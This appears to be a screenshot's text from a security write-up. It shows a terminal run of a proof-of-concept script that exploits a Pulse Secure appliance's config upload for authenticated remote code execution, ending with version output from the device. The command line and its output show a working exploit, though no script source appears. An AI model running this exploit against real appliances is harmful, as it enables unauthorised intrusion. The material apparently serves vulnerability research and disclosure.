 → pocs git:(master) ✗ python3 pulse-config-rce-bypass.py -u admin -p -c "cat /home/ive-VERSION" admin.pulse.local
[*] Target = admin.pulse.local
[*] Date = Tue, 22 Jun 2021 13:52:40 UTC
[*] Logging in ...
[*] Archive written to: /tmp/tmp51t64w8a
[*] Key: 7e95421a6b886641431b32c52442e2e483f81f58b0e9e9a5
[*] IV: 22c6956ccfc82975
[+] Encrypted header: 9888feea
[*] Digest: 1f78b64a6b73a900ba649fd571b9492e
[*] Hash: 987b40a032cc652909255b31afb05562
[*] Uploading config file ...
[+] Config uploaded!
[*] Fetching command output ..
export DSREL_MAJOR=9
export DSREL_MINOR=1
export DSREL_MAINT=11
export DSREL_DATAVER=4201
export DSREL_PRODUCT=ive
export DSREL_COMPANY="Pulse Secure, LLC\0"
export DSREL_COMPANYKEY="Pulse Secure\0"
export DSREL_BUILDNUM=13127
export DSREL_COMMENT="R11.5"